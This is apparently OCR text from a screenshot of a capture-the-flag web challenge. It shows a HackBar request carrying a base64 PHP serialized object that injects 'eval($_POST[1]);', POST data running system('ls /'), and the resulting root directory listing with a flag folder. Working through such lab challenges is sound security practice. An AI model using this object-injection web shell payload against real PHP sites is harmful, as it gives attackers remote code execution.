 eval($_POST[1]);bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var success
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://cd514047-1901-4540-92cf-8eb6c5e0b7c3.ctf.qsnctf.com:8080/x9sd.php
?username=%2561%2564%256d%2569%2561
&unserx=TzoxOiJhIjoxOntzOjY6IgAqAGNtZCI7czoxNjoiZXZhbCgkX1BPU1RbMV0pOyI7fQ==
Post data Referer User Agent Cookies Clear All
1=system('ls /');